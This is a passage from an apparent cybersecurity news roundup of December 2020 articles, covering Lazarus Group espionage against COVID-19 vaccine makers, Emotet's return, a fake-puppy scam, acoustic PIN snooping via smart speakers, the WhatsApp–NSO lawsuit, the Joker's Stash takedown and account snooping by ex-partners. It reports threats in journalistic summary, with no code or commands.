"There have been too many occurrences this year of zero-days known to be actively exploited being fixed incorrectly or incompletely," Stone said. "When [in the wild] zero-days aren't fixed completely, attackers can reuse their knowledge of vulnerabilities and exploit methods to easily develop new 0-days."
North Korean Hackers Trying to Steal COVID-19 Vaccine Research
24.12.2020 BigBrothers Thehackernews
Threat actors such as the notorious Lazarus group are continuing to tap into the ongoing COVID-19 vaccine research to steal sensitive information to speed up their countries' vaccine-development efforts.
Cybersecurity firm Kaspersky detailed two incidents at a pharmaceutical company and a government ministry in September and October leveraging different tools and techniques but exhibiting similarities in the post-exploitation process, leading the researchers to connect the two attacks to the North Korean government-linked hackers.
"These two incidents reveal the Lazarus group's interest in intelligence related to COVID-19," Seongsu Park, a senior security researcher at Kaspersky, said. "While the group is mostly known for its financial activities, it is a good reminder that it can go after strategic research as well."
Kaspersky did not name the targeted entities but said the pharmaceutical firm was breached on September 25, 2020, with the attack against the government health ministry occurring a month later, on October 27.
Notably, the incident at the pharmaceutical company — which is involved in developing and distributing a COVID-19 vaccine — saw the Lazarus group deploying the "BookCodes" malware, recently used in a supply-chain attack of a South Korean software company WIZVERA to install remote administration tools (RATs) on target systems.
The initial access vector used in the attack remains unknown as yet, but a malware loader identified by the researchers is said to load the encrypted BookCodes RAT that comes with capabilities to collect system information, receive remote commands, and transmit the results of the execution to command-and-control (C2) servers located in South Korea.
In a separate campaign aimed at the health ministry, the hackers compromised two Windows servers to install a malware known as "wAgent," and then used it to retrieve other malicious payloads from an attacker-controlled server.
As with the previous case, the researchers said they were unable to locate the starter module used in the attack but suspect it to have a "trivial role" of running the malware with specific parameters, following which wAgent loads a Windows DLL containing backdoor functionalities directly into memory.
"Using this in-memory backdoor, the malware operator executed numerous shell commands to gather victim information," Park said.
Irrespective of the two malware clusters employed in the attacks, Kaspersky said the wAgent malware used in October shared the same infection scheme as the malware that the Lazarus group used previously in attacks on cryptocurrency businesses, citing overlaps in the malware naming scheme and debugging messages, and the use of Security Support Provider as a persistence mechanism.
The development is the latest in a long list of attacks capitalizing on the coronavirus pandemic — a trend observed in various phishing lures and malware campaigns throughout the last year. North Korean hackers are alleged to have targeted pharma firms in India, France, Canada, and the UK-based AstraZeneca.
Holiday Puppy Swindle Has Consumers Howling
23.12.2020 CyberCrime Threatpost
Those buying German Shepherd puppies for Bitcoin online are in for a ruff ride.
Puppy photos are undeniably irresistible but beware; researchers have uncovered a scheme selling fake German Shepherd puppies for Bitcoin, leaving buyers crushed and without a tiny fuzzy friend to cuddle on Christmas morning.
The scam was discovered by an intrepid researcher at Anomali, who got wind of the fake puppy offer and decided to investigate.
2020 Reader Survey: Share Your Feedback to Help Us Improve
“When one of our researchers heard about this con, he dug deeper into it,” Gage Mele, researcher with Anomali, told Threatpost. “Because consumers are last-minute shopping ahead of the holidays and continuing to buy pets at a higher rate due to COVID-19 shelter-at-home restrictions, we issued a consumer alert.”
The scammers have been operating since Nov. 2018, according to the Amomali report, but have ramped up their efforts in advance of the heavy online holiday shopping season. The report said they found 17 websites linked to the group selling birds, cats and essential oils.

Website splash page. Source: Anomali.
Once the scammers lured victims into their online stores, they asked for non-refundable deposits through methods like Bitcoin, PayPal, Zelle and others, and then failed to deliver the goods.
Researchers were tipped to the fraud in early December, the report said. The suspicious site, darlinggermanshepherds[.]com, was not terribly sophisticated, according to researchers, and advertised German Shepherds for sale. The sites used images sourced from old, abandoned websites that helped make them look unique.
Anomali was able to link this site to others because they shared nearly identical or even straight copy-and-pasted testimonials.
“My husband races motorcycles and we take Kahuna with us, even with all the commotion, people and engines, he just sits on his stand basking in the sun on one foot,” one of these testimonials read, across three scam sites, the report said.
“Online scammers typically leave a trail of clues scattered throughout the websites they operate, emails they send, and posts on social media,” Mele said. “This is only a single example of countless fraudulent activities taking place online. It is especially noteworthy as it shows that even sloppy perpetrators can mislead consumers.”
Another Fake Puppy Fraud Reported
Earlier this month, the U.S. Department of Justice brought charges against a Camaroonian operator, Desmond Fodje Bobga, in a Pittsburgh federal court for a similar puppy scam. The allegations against Fodjie Bobga include wire fraud, forgery and aggravated identity theft.
“Unfortunately, the pandemic has created the perfect condition for unscrupulous pet sellers to thrive,” FBI Pittsburgh Special Agent in Charge Michael Christman said. “This suspect exploited this website to sell puppies and capitalized on people looking for companion animals online during this difficult time.”
Typical fraud architecture. Click to enlarge. Source: Anomali.
Fodjie Bobga, much like the other puppy scam, would offer dogs and other animals for sale, collect a deposit and set up a fake delivery. The fake transport company would contact the victim and tell them that due to COVID they needed to pay additional money for delivery.
But the fraud continued to get more brazen from there, according to the DOJ statement.
“More recently, Fodje Bobga and the co-conspirators told some victims that they needed to pay even more money for delivery because the pet had been exposed to the coronavirus,” the statement explained. “The perpetrators used false and fraudulent promises and documents regarding shipping fees and coronavirus exposure to extract successive payments from victims.”
The criminals would then generate fake documentation to keep the fraud going, including a vaccine guarantee from the U.S. Supreme Court.
“Among the fake documents were a ‘refundable crate and vaccine guarantee document’ that purported to have been issued by the ‘Supreme Court of the United States of America” and bore the seal of the court, along with the signature of a Clerk of the Court,” the DoJ said. “After Fodje Bobga and the co-conspirators received money directly and indirectly through wire communications from the victims, Fodje Bobga and the co-conspirators never delivered the pets.”
Avoid Online Scams
Whether its puppies, essential oils or anything else, experts warn it’s critical to confirm the identity of any online seller before sending them payment.
Amomali’s recommendations include verifying a name, address and phone number of the seller, looking for sloppy typos on seller sites and being suspicious of prices that seem too good to be true.
For the more technical set, Anomali advises checking the domain creation date.
“It is especially suspicious if the domain was registered this year, but has a copyright footnote with a 2015 timestamp,” the report said.
Anomali also advised the more tech savvy online holiday shoppers to do a reverse search on the site’s images and checking the HTML code for connections with other known suspicious domains.
“Advanced site builders might have matching tags such as Google Analytics ID. Basic fraud sites…often have metatags copied from another domain,” the report added.
Mele told Threatpost he hopes the report will help everyone be a bit more careful shopping online, particularly during the busy holiday season.
“Everyone who shops online needs to be aware of the fact that cybercriminals are on the prowl and looking to take advantage of anyone they can lure in,” he said.
Emotet Returns to Hit 100K Mailboxes Per Day
23.12.2020 Virus Threatpost
Just in time for the Christmas holiday, Emotet is sending the gift of Trickbot.
After a lull of nearly two months, the Emotet botnet has returned with updated payloads and a campaign that is hitting 100,000 targets per day.
Emotet started life as a banking trojan in 2014 and has continually evolved to become a full-service threat-delivery mechanism. It can install a collection of malware on victim machines, including information stealers, email harvesters, self-propagation mechanisms and ransomware. It was last seen in volume in October, targeting volunteers for the Democratic National Committee (DNC); and before that, it became active in July after a five-month hiatus, dropping the Trickbot trojan. Before that, in February, it was seen in a campaign that sent SMS messages purporting to be from victims’ banks.
“The Emotet botnet is one of the most prolific senders of malicious emails when it is active, but it regularly goes dormant for weeks or months at a time,” said Brad Haas, researcher at Cofense, in a Tuesday blog. “This year, one such hiatus lasted from February through mid-July, the longest break Cofense has seen in the last few years. Since then, they observed regular Emotet activity through the end of October, but nothing from that point until today.”
2020 Reader Survey: Share Your Feedback to Help Us Improve
The botnet is also staying true to form in terms of payloads, researchers said. “In October the most common secondary payloads were TrickBot, Qakbot and ZLoader; today we observed TrickBot,” according to Haas.
The TrickBot malware is a well-known and sophisticated trojan first developed in 2016 as a banking malware – like Emotet, it has a history of transforming itself and adding new features to evade detection or advance its infection capabilities. Users infected with the TrickBot trojan will see their device become part of a botnet that attackers use to load second-stage malware – researchers called it an “ideal dropper for almost any additional malware payload.”
Typical consequences of TrickBot infections are bank-account takeover, high-value wire fraud and ransomware attacks. It most recently implemented functionality designed to inspect the UEFI/BIOS firmware of targeted systems. It has made a serious resurgence following an October takedown of the malware’s infrastructure by Microsoft and others.
Several security firms spotted the latest campaign, with Proofpoint noting via Twitter, “We’re seeing 100k+ messages in English, German, Spanish, Italian and more. Lures use thread hijacking with Word attachments, pw-protected zips and URLs.”
Thread hijacking is a trick Emotet added in the fall, flagged by researchers at Palo Alto Networks. The operators will insert themselves into an existing email conversation, replying to a real email that’s sent from a target. The recipient has no reason to think the email is malicious.
Sherrod DeGrippo, senior director of threat research and detection at Proofpoint, told Threatpost that the campaign this week is pretty standard fare for Emotet.
“Our team is still reviewing the new samples and thus far we’ve only found minor changes. For example, the Emotet binary is now being served as a DLL instead of an .exe,” DeGrippo said. “We typically observe hundreds of thousands of emails per day when Emotet is operating. This campaign is on par for them. As these campaigns are ongoing, we are doing totals on a rolling basis. Volumes in these campaigns are similar to other campaigns in the past, generally around 100,000 to 500,000 per day.”
She added that the most interesting thing about the campaign is the timing.
“We typically see Emotet cease operations on December 24 through early January,” she noted. “If they continue that pattern, this recent activity would be incredibly short and unusual for them.”
Malwarebytes researchers meanwhile noted that the threat actors are alternating between different phishing lures in order to social-engineer users into enabling macros – including COVID-19 themes. The researchers also observed the Emotet gang loading its payload with a fake error message.
Haas’ Cofense team observed the same activity, noting that it marks an evolution for the Emotet gang.
“The new Emotet maldoc includes a noticeable change, likely meant to keep victims from noticing they’ve just been infected,” he said. “The document still contains malicious macro code to install Emotet, and still claims to be a “protected” document that requires users to enable macros in order to open it. The old version would not give any visible response after macros were enabled, which may make the victim suspicious. The new version creates a dialog box saying that “Word experienced an error trying to open the file.” This gives the user an explanation why they don’t see the expected content, and makes it more likely that they will ignore the entire incident while Emotet runs in the background.”
DeGrippo told Threatpost that an initial look at the emails indicates that some of the hijacked threads ask recipients to open a .zip attachment and provide a password for access.
The malware’s resurgence, though lacking in any dramatic developments from previous activity, should be watched by administrators, researchers said.
“Emotet is most feared for its alliances with other criminals, especially those in the ransomware business. The Emotet – TrickBot – Ryuk triad wreaked havoc around Christmas time in 2018,” according to Malwarebytes. “While some threat actors observe holidays, it is also a golden opportunity to launch new attacks when many companies have limited staff available. This year is even more critical in light of the pandemic and the recent SolarWinds debacle. We urge organizations to be particularly vigilant and continue to take steps to secure their networks, especially around security policies and access control.”
Hey Alexa, Who Am I Messaging?
23.12.2020 Cyber Threatpost
Research shows that microphones on digital assistants are sensitive enough to record what someone is typing on a smartphone to steal PINs and other sensitive info.
The potential for digital-home assistants like Amazon Alexa to infringe on user privacy by making and saving voice recordings of them is already widely known. Now researchers have discovered that the devices also may be able to “hear” and record what people are typing on nearby smartphones, even amid background noise.
The microphones on digital assistants are sensitive enough that they can record the taps people make on a mobile device when sitting up to a foot and a half away, according to a team of researchers from the University of Cambridge. The researchers constructed an attack in which they used this capability to identify PINs and text typed into a smartphone.
“Given just 10 guesses, five-digit PINs can be found up to 15 percent of the time, and text can be reconstructed with 50 percent accuracy,” the team–Almos Zarandy, Ilia Shumailov and Ross Anderson—wrote in a paper published online, “Hey Alex, What Did I Just Type” [PDF].
2020 Reader Survey: Share Your Feedback to Help Us Improve
The same group of researchers already had discovered ways that various forms of technology can potentially violate user privacy by engaging in what they call “acoustic snooping.” Last year, they published research on how a smartphone app has the ability record the sound from its microphones and figure out from that what someone has typed, giving it the potential to steal PINs and passwords.
The new research also builds on previous research that found that voice assistants could record the typing of keys on a computer to determine someone’s input, Anderson wrote in a blog post.
“We knew that voice assistants could do acoustic snooping on nearby physical keyboards, but everyone had assumed that virtual keyboards were so quiet as to be invulnerable,” he wrote.
It turns out that they are not, researchers found. Because modern voice assistants like Alexa have two to seven microphones, they can do directional localization, just as human ears do but with even greater sensitivity, the researchers discovered.
“We assess the risk and show that a lot more work is needed to understand the privacy implications of the always-on microphones that are increasingly infesting our work spaces and our homes,” they wrote.
Researchers based their attack on the fact that microphones located close to the screen can hear screen vibrations and use them successfully reconstruct the tap location, they said.
“Physical keyboards emit sound on key presses,” they wrote. “Recent research shows that acoustic side channels can also be exploited with virtual keyboards such as phone touchscreens, which despite not having moving parts still generate sound.”
For their attack, researchers also assumed that an attacker had access to microphones on a smart speaker near a target and aimed to steal PINs and passwords entered on their touchscreen.
To construct the attack, researchers used a Raspberry Pi with a ReSpeaker six-microphone circular array to collect data. The Pi was running a simple TCP server that could be told to start and stop recording and save the audio to a six-channel .wav file. They also set up a Wi-Fi hotspot on the Pi so that participating devices could connect to it.
The “victim devices” used in the experiments were an HTC Nexus 9 tablet, a Nokia 5.1 smartphone and a Huawei Mate20 Prosmartphone, all running Android 7 or above and having at least two microphones, they said.
While only one of each device type was used, it’s likely that a second identical device also could be attacked using training from the first device, researchers noted.
Alexa the Threat
Aside from making voice recordings, it’s becoming increasingly clear that digital assistants have other ways of accessing sensitive data of their users that can be exploiting for nefarious purposes.
A team of researchers last year also discovered that attackers can potentially use light to manipulate the microphones of digital assistants like the Amazon Echo to turn it into sound, using it to attack not only the device but others connected to it.
Their research delved into how the ecosystem of devices connected to voice-activated assistant — such as smart-locks, home switches and even cars—could be hacked by using a device like an Amazon Echo as the gateway to take control of other devices as well.
Other security holes in digital assistants also put people’s personal information at risk. Earlier this year, researchers found flaws in Alexa that could allow attackers to access users’ personal information, like home addresses, simply by persuading them to click on a malicious link.
Lazarus Group Hits COVID-19 Vaccine-Maker in Espionage Attack
23.12.2020 APT Threatpost
The nation-state actor is looking to speed up vaccine development efforts in North Korea.
The advanced persistent threat (APT) known as Lazarus Group and other sophisticated nation-state actors are actively trying to steal COVID-19 research to speed up their countries’ vaccine-development efforts.
That’s the finding from Kaspersky researchers, who found that Lazarus Group — widely believed to be linked to North Korea — recently attacked a pharmaceutical company, as well as a government health ministry related to the COVID-19 response. The goal was intellectual-property theft, researchers said.
“On Oct. 27, 2020, two Windows servers were compromised at the ministry,” according to a blog posting issued Wednesday. Researchers added, “According to our telemetry, [the pharmaceutical] company was breached on Sept. 25, 2020….[it] is developing a COVID-19 vaccine and is authorized to produce and distribute COVID-19 vaccines.”
They added, “These two incidents reveal the Lazarus Group’s interest in intelligence related to COVID-19. While the group is mostly known for its financial activities, it is a good reminder that it can go after strategic research as well.”
In the first instance, the cyberattackers installed a sophisticated malware called “wAgent” on the ministry’s servers, which is fileless (it only works in memory) and it fetches additional payloads from a remote server. For the pharma company, Lazarus Group deployed the Bookcode malware in a likely supply-chain attack through a South Korean software company, according to Kaspersky.
“Both attacks leveraged different malware clusters that do not overlap much,” researchers said. “However, we can confirm that both of them are connected to the Lazarus group, and we also found overlaps in the post-exploitation process.”
wAgent
It’s unknown what the initial infection vector was, but the wAgent malware cluster contained fake metadata in order to make it look like the legitimate compression utility XZ Utils. Kaspersky’s analysis showed that the malware was directly executed on the victim machine from a command line shell. A 16-byte string parameter is used as an AES key to decrypt an embedded payload – a Windows DLL – which is loaded in memory.
From there, it decrypts configuration information using a given decryption key, including command-and-control server (C2) addresses. Then it generates identifiers to distinguish each victim using the hash of a random value. POST parameter names are decrypted at runtime and chosen randomly at each C2 connection, researchers explained.
In the final step, wAgent fetches an in-memory Windows DLL containing backdoor functionalities, which the attackers used to gather and exfiltrate victim information through shell commands.
“We’ve previously seen and reported to our Threat Intelligence Report customers that a very similar technique was used when the Lazarus group attacked cryptocurrency businesses with an evolved downloader malware,” they said, adding that “[The malware’s] debugging messages have the same structure as previous malware used in attacks against cryptocurrency businesses involving the Lazarus group.”
Bookcode
As for the Bookcode malware cluster, here too the researchers weren’t able to uncover the initial access vector for certain, but it could be a supply-chain gambit, they said.
“We previously saw Lazarus attack a software company in South Korea with Bookcode malware, possibly targeting the source code or supply chain of that company,” according to Kaspersky. “We have also witnessed the Lazarus group carry out spearphishing or strategic website compromise in order to deliver Bookcode malware in the past.”
Upon execution, the Bookcode malware reads a configuration file and connects with its C2 – after which it provides standard backdoor functionalities, researchers said, and sends information about the victim to the attacker’s infrastructure, including password hashes.
“In the lateral movement phase, the malware operator used well-known methodologies,” they added. “After acquiring account information, they connected to another host with the ‘net’ command and executed a copied payload with the ‘wmic’ command. Moreover, Lazarus used ADfind in order to collect additional information from the Active Directory. Using this utility, the threat actor extracted a list of the victim’s users and computers.”
Kaspersky also discovered an additional configuration file containing four C2 servers, all of which are compromised web servers located in South Korea.
“We discovered several log files and a script from [one of the] compromised servers, which is a first-stage C2 server,” researchers noted. “It receives connections from the backdoor, but only serves as a proxy to a second-stage server where the operators actually store orders.”
Besides implant control features, the C2 script has additional capabilities such as updating the next-stage C2 server address, sending the identifier of the implant to the next-stage server or removing a log file.
Lazarus Rising
“We assess with high confidence that the activity analyzed in this post is attributable to the Lazarus Group,” Kaspersky noted, explaining that both malware suites have been previously attributed to the APT, with Bookcode being exclusive to it. Additionally, the overlaps in the post-exploitation phase are notable.
These include “the usage of ADFind in the attack against the health ministry to collect further information on the victim’s environment,” researchers explained. “The same tool was deployed during the pharmaceutical company case in order to extract the list of employees and computers from the Active Directory. Although ADfind is a common tool for the post-exploitation process, it is an additional data point that indicates that the attackers use shared tools and methodologies.”
Going forward, attacks on COVID-19 vaccine and drug developers and attempts to steal sensitive data from them will continue, Kaspersky recently predicted. As the development race between pharmaceutical firms continues, these cyberattacks will have ramifications for geopolitics, with the “attribution of attacks entailing serious consequences or aimed at the latest medical developments is sure to be cited as an argument in diplomatic disputes.”
There have already been reported espionage attacks on vaccine-makers AstraZeneca and Moderna.
Tech Giants Lend WhatsApp Support in Spyware Case Against NSO Group
23.12.2020 Social Threatpost
Google, Microsoft, Cisco Systems and others want appeals court to deny immunity to Israeli company for its alleged distribution of spyware and illegal cyber-surveillance activities.
Facebook subsidiary WhatsApp has received new high-caliber support in its case against Israeli intelligence company NSO Group. The court case aims to hold NSO Group accountable for distributing its Pegasus spyware on the popular WhatsApp messaging service with the intent of planting its spyware on phones of journalists and human rights workers.
A group of companies–including tech giants Google, Microsoft and Cisco Systems–have filed a legal brief called an amicus to support WhatsApp against NSO’s alleged illegal cyber-surveillance activities, including selling “cyber-surveillance as a service” to foreign governments and other companies. VMWare and GitHub also signed the brief along with LinkedIn–a Microsoft subsidiary–and the Internet Association, which represents dozens of tech companies, including Amazon, Facebook and Twitter.
Meanwhile, the Electronic Frontier Foundation (EFF) filed an amicus brief of its own to support WhatsApp, asserting that the case is not merely a battle of tech companies, but has a potential outcome that will have “profound implications for millions of Internet users and other citizens of countries around the world.”
2020 Reader Survey: Share Your Feedback to Help Us Improve
Amicus briefs are known as “amicus curiae” in legal terms, which is Latin for “friend of the court.” The briefs are common in appellate cases to make points or provide new information that the principle litigators in the case may not have addressed.
In this case, the briefs are aimed at lending support to WhatsApp in an effort to convince the United States Court of Appeals for the Ninth Circuit to hold NSO accountable for its activities. The current case in front of the court is an appeal for immunity that the NSO filed after a federal judge allowed a suit WhatsApp originally filed in October 2019 to move forward earlier this year.
NSO President Shiri Dolev has defended the company, saying it should be protected against legal action since it sells its tools to governments and law enforcement who use them to go after criminals and find victims of disasters, among other benevolent activities.
Tech companies and the original judge in the case so far haven’t been convinced by this argument. “Even if the tools are sold to governments who use them for narrowly targeted attacks, there are a variety of ways they can still fall into the wrong hands,” Tom Burt, Microsoft corporate vice president of customer security and trust, said in a blog post published Monday supporting the amicus.
“The expansion of sovereign immunity that NSO seeks would further encourage the burgeoning cyber-surveillance industry to develop, sell and use tools to exploit vulnerabilities in violation of U.S. law,” he wrote. “Private companies should remain subject to liability when they use their cyber-surveillance tools to break the law, or knowingly permit their use for such purposes, regardless of who their customers are or what they’re trying to achieve.”
The EFF, which often butts heads against tech companies over privacy issues, in this case is aligned with them against NSO.
“Corporate complicity in human rights abuses is a widespread and ongoing problem, and the Ninth Circuit should not expand the ability of technology companies like NSO Group to avoid accountability for facilitating human rights abuses by foreign governments,” EFF senior staff attorneys Sophia Cope and Andrew Crocker wrote in a blog post also published Monday regarding the EFF’s amicus.
In the original case, WhatsApp sued NSO Group for allegedly creating tools such as Pegasus so its clients can spy on and read the protected WhatsApp messages of journalists and human rights workers. The case stemmed from the discovery in May 2019 of a zero-day vulnerability in WhatsApp’s messaging platform, exploited by attackers who were able to inject the Pegasus spyware onto victims’ phones in targeted campaigns.
The lawsuit alleges that NSO Group developed the surveillance code and used vulnerable WhatsApp servers to send malware to approximately 1,400 mobile devices, including those of more than 100 human-rights defenders, journalists and other members of civil society in at least 20 countries across the globe.
“As we gathered the information that we lay out in our complaint, we learned that the attackers used servers and internet-hosting services that were previously associated with NSO,” said Will Cathcart, head of WhatsApp, in a post when the lawsuit was filed. “In addition, as our complaint notes, we have tied certain WhatsApp accounts used during the attacks back to NSO. While their attack was highly sophisticated, their attempts to cover their tracks were not entirely successful.”
WhatsApp has claimed that the attack violates various U.S. state and federal laws, including the U.S. Computer Fraud and Abuse Act, and aims with the suit to bar NSO Group from using Facebook and WhatsApp services, among seeking other unspecified damages.
Joker’s Stash Carding Site Taken Down
23.12.2020 CyberCrime Threatpost
The underground payment-card data broker saw its blockchain DNS sites taken offline after an apparent law-enforcement effort – and now Tor sites are down.
Joker’s Stash, the carding site where cybercriminals hawk their payment-card wares, has suffered a blow after law enforcement apparently seized one of its domains.
Joker’s Stash is a popular cybercriminal destination that specializes in trading in payment-card data, offering millions of stolen credit and debit cards to buyers. In October for instance, Dallas-based smoked-meat franchise Dickey’s Barbecue Pit saw 3 million customer payment cards turn up on the site. Anyone purchasing the information can create cloned cards to physically use at ATMs or at in-store machines that aren’t chip-enabled; or, they can simply use the information to buy things online.
According to researchers at Digital Shadows, Joker’s Stash evades takedowns by operating from several different domains. These include blockchain domains including .bazar, .lib, .emc, and .coin, as well as two Tor (.onion) versions of the platform, researchers said.
2020 Reader Survey: Share Your Feedback to Help Us Improve
But late last week, the .bazar version of the site began displaying a notification that the U.S. Department of Justice and Interpol had seized the site. Shortly after, the .lib, .emc and .coin domains began showing a “Server Not Found” banner.
“Early chatter on the Russian-language cybercriminal forum XSS initially suggested that the entire site had been seized and expressed concern at this development,” according to Digital Shadows, in a recent blog.
The official Joker’s Stash representative, “JokerStash,” went on to create a post on the Russian-language carding forum Club2CRD, confirming that the .bazar domain’s external proxy server had been taken down — but it’s unclear if the DoJ and Interpol are indeed behind the action. In any event, the person also intimated that the takedown wouldn’t affect operations for long.
“The representative went on to state that the server did not contain any ‘shop data,’ and announced they were creating new servers and transitioning the site, meaning all blockchain versions of the site would be ‘back to work in a few days,'” according to Digital Shadows. “Finally, the representative confirmed that the Tor versions of the site remained unaffected and encouraged users to leverage them in the meantime.”
As of Monday however, the Tor versions of the site were unavailable, but JokerStash claimed the blockchain sites were back in business. “The Tor links that were initially advertised following the .bazar domain seizure appear to be temporarily offline, likely being moved to new servers,” postulated Austin Merritt, cyber-threat intelligence analyst at Digital Shadows, in an email interview.
Thus, the seizure of the .bazar domain likely will not do much to disrupt Joker’s Stash, researchers said. “Joker’s Stash maintains a presence on several cybercrime forums, and its owners use those forums to remind prospective customers that millions of credit- and debit-card accounts are for sale,” according to the post. “Even following the seizure of the .bazar domain, the official Joker’s Stash representative updated a thread on Club2CRD with a long list of new payment card dumps recently added to the site.”
Blockchain domain name server (DNS) technology is a decentralized system for top-level domains that is not regulated by a central authority in the way conventional DNS sites are. When a website wants to match a website IP address to a URL, the lookup is done via a peer-to-peer network. Blockchain DNS sites are usually accessed via Chrome, researchers said, using a special blockchain browser extension that enables access to sites with certain URL suffixes.
This makes it a bit of a Wild West, with Digital Shadows researchers noting that security services have a harder time tracking malicious activity in that environment.
“[Carding services] and other sites used to trade stolen account information have been experimenting with peer-to-peer DNS technology in order to hide malicious activity, and crucially bulletproof their platforms,” researchers wrote. “As blockchain domains do not have a central authority and registrations contain unique encrypted hashes rather than an individual’s name and address, it is harder for law enforcement to perform site takedowns.”
Merritt said that the other non-Tor Joker’s Stash sites were likely offline because they were taken down by the administrator.
“Since the site’s representative mentioned that they were creating new servers and transitioning the site, it’s possible they have not completed the transition,” he told Threatpost. “Another probable cause for these sites’ unavailability is the failure of plugins needed to access the .bazar, .lib, .emc, and .coin domains; installing more than one plugin can also lead to a failure to access the site’s contents.”
While the law-enforcement action is unlikely to slow Joker’s Stash down for long, it could have repercussions for the site’s “cred” on the criminal underground, and it shows that blockchain DNS services aren’t untouchable. It could also spur them to change tactics, Merritt said.
“The significance of law-enforcement coalitions tackling cybercriminal vendors on marketplaces, and their ability to track down vendors, may encourage criminal marketplace administrative teams to take more security-aware approaches, such as implementing PGP encryption, two-factor authentication (2FA), and leveraging Monero (XMR) to avoid tracking,” he told Threatpost. “Law-enforcement action against Joker’s Stash may serve as a short-term deterrent, but the site’s reputation as a credible [carding forum] for cybercriminals will likely be maintained. As we’ve already seen, site administrators can quickly adapt to takedown attempts by moving their operations to more secure domains.”
They added, “In the future, additional…sites could be the target of takedown operations by law enforcement in an attempt to deter cybercriminals. Unfortunately, when one site or operation is taken down, cybercrime finds a way through other platforms with cybercriminals ready to fill the void.”
Nosy Ex-Partners Armed with Instagram Passwords Pose a Serious Threat
23.12.2020 Social Threatpost
A survey of single people found almost a third are still logging into their ex’s social-media accounts, some for revenge.
Breakups can be traumatic in all sorts of ways. Now we know they can pose a serious cybersecurity threat too. A new survey found that an alarming number of people are still accessing their exes’ accounts without their knowledge — a handful for malicious reasons.
The survey conducted during November for Reboot Digital PR Agency found that 70 percent of exes polled have logged into their former partner’s Instagram account in the past week. And a full 65 percent of those who report social-media snooping said it had become an “obsession.”
This kind of social-media stalking is primarily fueled by curiosity, according to the report, but in a handful of cases, these breaches can present a real threat.
2020 Reader Survey: Share Your Feedback to Help Us Improve
“Most exes claim that they still log into past partners’ social-media accounts to ‘see if they have met someone new,'” according to Reboot’s report, “with 59 percent of participants admitting this was the main reason.”
Curiosity is one thing, but troublingly, 13 percent confessed they logged in to “seek revenge.”
Common accounts for stalker exes to access, the report added, include Instagram, Netflix, Facebook, email, Spotify and Twitter.
The report said that they found only 23 percent of account-holders were aware their former partners still had access.
The report also discovered that many exes (32 percent) stop logging in about six months post-breakup, with others stopping around the 10 to 12-month mark (18 percent). Shockingly, however, 17 percent of participants admitted to logging into their ex’s social accounts 2 years after a breakup.
Exes’ Protection
Smart-security practices like not sharing passwords with anyone and multi-factor authentication (MFA) are two simple ways to prevent this type of personal insider threat, Dan Conrad, field strategist with One Identity, told Threatpost.
Most common accounts accessed by exes. Source: Reboot.
“People assume that they should change their passwords after a big life event, however, if you’re following strong password hygiene practices, an individual’s password shouldn’t be affected by [this], as no one else should have access to the password in the first place,” Conrad said in an emailed response to the report.
“With many applications requiring MFA, passwords have become a part of the authentication process, making credentials no longer enough to break into an account,” Conrad said.
He added that research shows that the more frequently users change their passwords, the weaker those passwords tend to become.
Personal Threats Meet Professional
Much like at companies and other organizations, insider threats can impact individuals and their personal data. And with the pandemic continuing the blur the lines between both, an ex’s data breach could quickly balloon into a serious professional problem too.
During a recent Threatpost webinar on insider threats Craig Cooper, Gurucul COO explained how dangerous insider Threats to business can be, including a threat actor targeting a specific employee.
“The question is often: What might they be looking at? And often, when you are talking about insider threats on the physical side, it could be someone targeting a specific person,” Cooper said. “That’s not very comfortable to think about, but that’s obviously something that could happen. This happens with workplace violence and those types of things.”
Employees with personal problems, like a breakup or divorce, have started to be identified by companies as “high risk,” for security breaches according to Code42’s CISO Jadee Hanson who spoke with Threatpost last March about the trend.
“There’s psychological studies that look at tone and language that employees use throughout the workday, and so if it’s negative in nature, the adversaries can absolutely take advantage of that and use that person,” Hansen said.
She explained companies have started monitoring social media accounts of its key credential holders for potential insider threats.
“Following certain security people or certain people that have sort of elevated access,” she said. “What are they saying in a public forum and trying to exploit them? Just knowing that they’re more of a disgruntled employee rather than your average employee.”
Access Mitigation
Cooper, along with Gurucul CEO Saryu Nayyar, explained that the critical mitigation for businesses to protect from insider threats is paying meticulous attention to permissions and who has access to important data. That same advice, much like the threat itself, also applies to personal accounts.
Beyond not sharing passwords to your accounts and using MFA whenever possible, Conrad stressed the importance of using strong, unique passwords for every account.
“Instead of focusing on how often to change a password, it’s essential to focus on not only meeting complexity requirements but also ensuring the password is unique to each account,” Conrad warned. “To help juggle passwords, people should use a reputable password manager as these systems generate complex passwords for each account, alert the users if accounts have the same password and interject complex credentials when required. The bottom line is that how frequently you change a password isn’t as important as how strong your password is.”
Defending Against State and State-Sponsored Threat Actors
23.12.2020 BigBrothers Threatpost
Saryu Nayyar of Gurucul discusses state and state-sponsored threat actors, the apex predators of the cybersecurity world.
Security threats from states and state-sponsored actors have been around since before the field of cybersecurity was defined. They have now evolved to cyberspace, and present unique challenges for defenders.
While there are fundamental differences between activist and criminal activity, and those who operate directly for (or with the tacit approval of) sovereign powers, there can often be a significant overlap in their agendas and techniques. But there are also significant difference — the most important of which is resourcing.
Where activists and small criminal gangs may have limited technical resources, states and state-sponsored actors have no such limitations. State actors can draw upon the skills and resources of their national intelligence communities, while state-sponsored actors, while not actually part of a state organization, can still draw upon the financial and technical assets of their sponsors.
Another fundamental difference between “civilian” and “state” actors is that law-enforcement agencies are better equipped to address threat actors who don’t have state backing. Even in cases where threats are acting across international borders, mechanisms exist where legal teams from different nations can work together to bring attackers to justice. However, when those attackers are working with the approval of their host countries, the situation becomes more difficult. It becomes nearly impossible for conventional law enforcement to address the issue when the attackers are working for a foreign power directly. In that case, the only recourse is diplomacy, or an escalation into what amounts to outright cyberwarfare.
We Can’t Return Fire
Cybersecurity professionals in the civilian space, and in most government agencies outside the intelligence and military communities, are restricted to an almost entirely defensive position. For legal and ethical reasons, we’re not allowed to “return fire” no matter how obvious, or egregious, the attack. While some individuals have been known to play the game on the attacker’s terms, it puts them firmly into a gray area where they are operating outside the law even if they have the moral high ground.
This all serves to put defense in the hands of mostly civilian cybersecurity professionals who develop the tools, techniques, training and processes needed to provide some level of defense. Fortunately, deploying defenses built to resist a well-funded state actor should be enough to defend against the average criminal gang. This means that it is more than worth the effort to raise our game to handle the worst-case scenario.
While recent reports from the National Security Agency [PDF] and the Cybersecurity and Infrastructure Security Agency have kept us abreast of the exploits and technical techniques most often employed by these adversaries, they also point out a reliance on social engineering, cast netting and spear phishing to infiltrate their target organizations. This is the same playbook we see used by criminal-level attackers where users are the assumed to be the weak link and technical attacks are deployed when they can’t find a vulnerable user. In fact, many state attackers lead with a phishing or social-engineering angle based on this very assumption.
Our Users Are Still a Target
